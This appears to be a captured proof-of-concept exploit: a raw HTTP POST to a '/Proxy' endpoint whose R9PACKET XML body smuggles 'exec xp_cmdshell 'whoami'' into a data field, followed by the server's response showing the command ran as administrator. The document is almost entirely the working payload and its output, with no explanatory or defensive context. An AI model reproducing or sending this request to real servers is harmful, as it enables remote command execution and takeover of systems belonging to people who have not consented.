 POST /Proxy HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 355
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARA
MS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA
format="text">exec xp_cmdshell
'whoami'</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Content-Length: 512
Date: Sat, 12 Sep 2020 13:16:46 GMT
Connection: close
<R9PACKET><SESSIONID></SESSIONID
><R9RESULT><DATA><DATAPACKET
Version="2.0"><METADATA><FIELDS><FIELD attrname="output"
fieldtype="string" WIDTH="27"/></FIELDS><PARAMS
LCID="1033"><PARAM Name="NO_RESET_CALL" Value="TRUE"
Type="boolean"/><PARAM Name="__R9__TableName" Value=""
Roundtrip="True"/><PARAM Name="__R9__PKs" Value=""
Roundtrip="True"/></PARAMS></METADATA><ROWDATA><ROW
output="&#092;administrator" /><ROW
/></ROWDATA></DATAPACKET></DATA></R9RESULT></R9PACKET>